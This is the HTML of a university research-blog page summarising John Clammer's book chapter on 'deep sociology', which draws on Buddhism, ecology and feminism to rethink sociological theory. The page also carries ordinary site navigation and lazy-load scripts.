			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy.jpg" alt="This book chapter explores alternative sources of sociological insight, including those that might arise from Buddhism, significant thinkers left outside the canon of mainstream sociology, ecology and feminism." class="wp-image-3468" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/04/beyond-socialogy-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This book chapter explores alternative sources of sociological insight, including those that might arise from Buddhism, significant thinkers left outside the canon of mainstream sociology, ecology and feminism.</em></p>



<p><strong>Author</strong></p>



<p><strong>John Clammer</strong>, Professor of Sociology, Jindal School of Liberal Arts and Humanities, O.P. Jindal University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>The chapter addresses the crucial question of whether in fact sociology actually answers the questions that it purports to and suggests that in much of its present form the subject is still trapped in a framework of Eurocentric and Cartesian assumptions that would be greatly modified and deepened by considering alternative ways of conceptualizing the social world.</p>



<p>The chapter attempts to offer exactly such a fresh viewpoint by investigating alternative sources of sociological insight, including those that might arise from Buddhism, significant thinkers left outside the canon of mainstream sociology, ecology and feminism.</p>



<p>The notion of “deep sociology” has obvious analogies with “deep ecology”, and the chapter argues that by exploring that analogy new forms of sociology and social theory can be conceived that open up basic existential questions which, while in some sense implied in conventional sociology, need to be foregrounded.</p>



<p>While these include the crucial issue of ecology, they also include such topics as death, love, illness and the body. The chapter provides a sketch of potential new forms of social analysis, which, while it does not deny the concept of the ‘social’, attempts to recast it in creative ways.</p>



<p><strong>Published in:</strong> <em>Beyond Sociology: Trans-Civilizational Dialogues and Planetary Conversations</em>. Springer, Singapore, pp. 53-69.</p>



<p><em>To read the full chapter, please click <a href="https://link.springer.com/chapter/10.1007/978-981-10-6641-2_4" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>